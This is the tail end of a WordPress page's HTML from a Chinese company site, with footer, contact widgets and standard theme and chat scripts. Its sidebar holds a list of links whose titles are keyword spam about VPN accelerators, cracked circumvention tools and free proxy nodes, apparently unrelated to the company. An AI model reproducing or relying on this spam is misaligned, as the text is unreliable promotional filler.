                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eqczxojb">
                                    老王加速器2.2.15蓝奏 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wkobqlui">
                                    翻墙VIP破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fzdmhjkx">
                                    最新更新免费节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/yvnmxeib">
                                    布谷加速器pc版问题 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fuxdgwop">
                                    vp加速器七天试用 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vmjilkxs">
                                    奇游加速器可以上外网吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vroawlhz">
                                    pixiv怎么进 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ncqvolay">
                                    布谷2023最新版加速器下载 - green加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                    </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="//fashionrobo.com/wp-content/uploads/2024/04/fslogo3.png" alt="深圳市华馨京科技有限公司">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p style="text-align: left;"><span style="font-size: 14px;">Copyright © 2009 - 2025 深圳市华馨京科技有限公司 版权所有</span></p>
<p style="text-align: left;"><a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">粤ICP备2024161983号-2</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-1" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="//fashionrobo.com/wp-content/uploads/2024/02/AgAACkgL8_dOXzXXEeVKTJW7VHG77Seb.png" alt="">                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-commenting-o action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;"><span style="font-size: 16px;">联系我们</span></h3>
<p style="text-align: center;"><strong><span style="font-size: 16px; color: #8641a9;">13924656166</span></strong></p>
<div style="text-align: center;"><strong><span style="font-size: 16px;"><span style="color: #8641a9;">james@fashionstar.com.hk</span></span></strong></div>
<div></div>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-shopping-cart action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <p style="text-align: center;"><span style="font-size: 16px;"><strong><a href="https://shop553323205.taobao.com/">淘宝店铺</a></strong></span></p>
                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/">
                                <i class="wpcom-icon fa fa-home fb-item-icon"></i>                                <span>首页</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://shop553323205.taobao.com/">
                                <i class="wpcom-icon fa fa-shopping-cart fb-item-icon"></i>                                <span>淘宝店铺</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="javascript:;" class="j-footer-bar-text" >
                                <script type="text/tpl"><p>联系电话：<span style="color: #8641a9"><strong>13924656166 </strong></span>(杨先生) 微信同号</p>
</script>
                                <i class="wpcom-icon fa fa-address-book fb-item-icon"></i>                                <span>联系我们</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://fashionrobo.com/companyprofile/" target="_blank">
                                <i class="wpcom-icon fa fa-info-circle fb-item-icon"></i>                                <span>关于我们</span>
                            </a>
                                            </div>
                            </div>
        <script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/fashionrobo.com\/wp-content\/themes\/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"poster":{"notice":"\u8bf7\u957f\u6309\u4fdd\u5b58\u56fe\u7247\uff0c\u5c06\u5185\u5bb9\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"482","fixed_sidebar":"1","dark_style":"0","font_url":"\/\/fonts.googleapis.com\/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/main.js?ver=6.17.0" id="main-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/themer/assets/js/icons-2.7.19.js?ver=6.17.0" id="wpcom-icons-js"></script>
<script type="text/javascript" id="chatway-script-js-extra">
/* <![CDATA[ */
var wpChatwaySettings = {"widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=5801bd4503a71f4d3535#038;id=5CHNIZLfQmoS" id="chatway-script-js"></script>
<script type="text/javascript" id="chatway-frontend-js-extra">
/* <![CDATA[ */
var chatwaySettings = {"ajaxURL":"https:\/\/fashionrobo.com\/wp-admin\/admin-ajax.php","widgetId":"5CHNIZLfQmoS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=c137da52507ccbea1bf8" id="chatway-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.17.0" id="wp-embed-js"></script>

</body>
</html>
